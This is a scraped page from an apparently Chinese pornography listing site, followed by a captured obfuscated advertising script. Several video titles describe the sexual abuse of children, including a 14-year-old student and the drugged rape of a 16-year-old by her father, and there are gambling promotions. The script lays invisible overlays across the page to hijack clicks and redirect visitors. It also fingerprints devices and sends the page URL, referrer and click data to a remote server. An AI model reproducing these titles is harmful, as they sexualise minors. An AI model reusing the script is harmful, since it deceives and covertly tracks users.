src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/bas/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/bas/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/bas/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/bas/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/bas/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/bas/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://153.43.11.151/?cid=9753172" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imgsa.baidu.com/forum/pic/item/0824ab18972bd407c06940ee3d899e510fb30973.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">PG电子-注册即送5888元</span></a></div><div class="vod-list"><a href="https://8738.qxivqbg.xyz/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://awjhjh.vcxn3o4.work?ch=hhaw" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div><div class="vod-list"><a href="/bas/266823.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/261299df00ccf2813a01512163fc9b9c.jpg" class="vod-pic"><span class="vod-date">2025-11-22</span></div><p class="vod-name">应求所发风骚美少妇lamyourqueen道具自慰</p></div></a></div><div class="vod-list"><a href="/bas/266822.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/774ecac2d551f7bc7a9e4c6b6206819f.jpg" class="vod-pic"><span class="vod-date">2025-11-22</span></div><p class="vod-name">寻花偷拍-男主高价約了个肉感肥臀大奶御姐穿上黑丝激情啪啪</p></div></a></div><div class="vod-list"><a href="/bas/266581.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251121-1/c7a2fa654e40e7a164467ccb6eff8a36.jpg" class="vod-pic"><span class="vod-date">2025-11-21</span></div><p class="vod-name">淫娃浪女巨骚极品眼镜妹各种姿势都非常配合</p></div></a></div><div class="vod-list"><a href="/bas/266248.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251120-1/a634ecd60b5d4031ae01179c69916a89.jpg" class="vod-pic"><span class="vod-date">2025-11-20</span></div><p class="vod-name">淫荡巨乳少妇床上给男伴热舞骚劲来了就自己骑上去摇肉棒</p></div></a></div><div class="vod-list"><a href="/bas/266226.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251120-1/7d44f1ae03aa82a8f64e71ce83048f02.jpg" class="vod-pic"><span class="vod-date">2025-11-20</span></div><p class="vod-name">眼镜萌妹高价定制古风可爱猫猫白丝露出嫩嫩的穴_</p></div></a></div><div class="vod-list"><a href="/bas/266217.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251120-1/bdc1901262b22a7cd136129719857759.jpg" class="vod-pic"><span class="vod-date">2025-11-20</span></div><p class="vod-name">眼镜娘大尺度性爱自拍和炮友无套抽插操得都红了</p></div></a></div><div class="vod-list"><a href="/bas/266133.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251120-1/2a81a88c8d07995993bbb09ddb45b3f6.jpg" class="vod-pic"><span class="vod-date">2025-11-20</span></div><p class="vod-name">顶级颜值少女萝莉，这充满欲望的眼神看着你谁能忍得</p></div></a></div><div class="vod-list"><a href="/bas/265928.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251119-1/ee99a968b2e059a2890fa025c0b03885.jpg" class="vod-pic"><span class="vod-date">2025-11-19</span></div><p class="vod-name">壹屌探花鸭哥打头阵3500网约车模_</p></div></a></div><div class="vod-list"><a href="/bas/265927.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251119-1/5a20688b1696276c9fd024f0a501e85f.jpg" class="vod-pic"><span class="vod-date">2025-11-19</span></div><p class="vod-name">壹屌探花门票138鸭哥上场约操极品外围女神_</p></div></a></div><div class="vod-list"><a href="/bas/265881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251119-1/4d87b66d6fd1732bff761b8e25291891.jpg" class="vod-pic"><span class="vod-date">2025-11-19</span></div><p class="vod-name">寻花偷拍-男主高价约操苗窕贫乳御姐</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://153.43.11.151/?cid=9753172" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imgsa.baidu.com/forum/pic/item/0824ab18972bd407c06940ee3d899e510fb30973.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">PG电子-注册即送5888元</span></a></div><div class="vod-list"><a href="https://8738.qxivqbg.xyz/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://awjhjh.vcxn3o4.work?ch=hhaw" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div><div class="vod-list"><a href="/bas/264919.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/e682d5a702991bb603794230a35e4215.jpg" class="vod-pic"><span class="vod-date">2025-11-23</span></div><p class="vod-name">【颜射性骚扰】大屁股新晋白领小月惠那，被中年社长勾引，中年社长因无意识的勾引而被他浓 沙月恵奈 SMOK_003</p></div></a></div><div class="vod-list"><a href="/bas/264912.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/e098b7b0ca54d3528ac862ea0ee5eecc.jpg" class="vod-pic"><span class="vod-date">2025-11-23</span></div><p class="vod-name">「我喜欢勃起的鸡巴。」Rea Maruishi，理想的意气风发的性工作者，拥有丰满的 丸石レア SONE_352</p></div></a></div><div class="vod-list"><a href="/bas/264818.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/bf7d9b8afdfbd02a9d37d9d9d20a1e7f.jpg" class="vod-pic"><span class="vod-date">2025-11-23</span></div><p class="vod-name">DV_861 乱交 七海那美 MIDV_861</p></div></a></div><div class="vod-list"><a href="/bas/264916.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/540d2e55c5f9978086df9b9b862ea4c5.jpg" class="vod-pic"><span class="vod-date">2025-11-23</span></div><p class="vod-name">DV_887 乱交 莲美カレン 七泽美亚 MIDV_887</p></div></a></div><div class="vod-list"><a href="/bas/264913.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/aab09645540a81f72af311a2ba910137.jpg" class="vod-pic"><span class="vod-date">2025-11-23</span></div><p class="vod-name">RE开始冈江凛 更漂亮更淫荡…禁欲一段时间后的激烈性爱3 绪川凛 ROE_263</p></div></a></div><div class="vod-list"><a href="/bas/264789.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/258a7c1e47996237931616b8708fcb3a.jpg" class="vod-pic"><span class="vod-date">2025-11-23</span></div><p class="vod-name">N 60岁生日的奶奶觉得很性感…孙子的横冲直撞势不可挡 東湖しのぶ,榎本美月 OLM_094_cd14</p></div></a></div><div class="vod-list"><a href="/bas/264923.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/f8246c584f5c609d62a61c15dca753ce.jpg" class="vod-pic"><span class="vod-date">2025-11-23</span></div><p class="vod-name">「制服下的裸体」乘坐提供风俗服务的鲍鱼航空17 友田彩也香,流川莉央,末広纯等演员 SDDE_735</p></div></a></div><div class="vod-list"><a href="/bas/264781.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/2ba87112be68205c8497cac4bbd1150b.jpg" class="vod-pic"><span class="vod-date">2025-11-23</span></div><p class="vod-name">E E 名媛美腿爱上与令人毛骨悚然的变态老男人的羞耻连裤袜游戏！ 友田绫香 友田彩也香 OLM_099_cd5</p></div></a></div><div class="vod-list"><a href="/bas/264819.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/db8808a731964a5cf55981bdf7bee0d6.jpg" class="vod-pic"><span class="vod-date">2025-11-23</span></div><p class="vod-name">Hana2 仲夏海滩爱情故事 姬咲华 REBD_869</p></div></a></div><div class="vod-list"><a href="/bas/264778.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/163ebfdc7fba213faa58ec0a9a66e3fa.jpg" class="vod-pic"><span class="vod-date">2025-11-23</span></div><p class="vod-name">[全身舔] [克制高潮] [情色服装] [全吞精]一年半来第一次没有生产的认真性爱 星乃莉子 START_161</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：123456@test.cn<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node61.aizhantj.com:21233/tjjs/?k=cjnlri7m888"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></text><text class="footer-text">(来邮请备注投放产品和联系方式) ✈ @bbaa1239</text><text class="footer-text">永久地址：www.szsbsx.com</text><div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://22124clyljs.ajobvfm.xyz:9769/hm/124?x=d442xi64ng&r=0&t=nyeyg36rv&v=1
body_size: 7928
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ 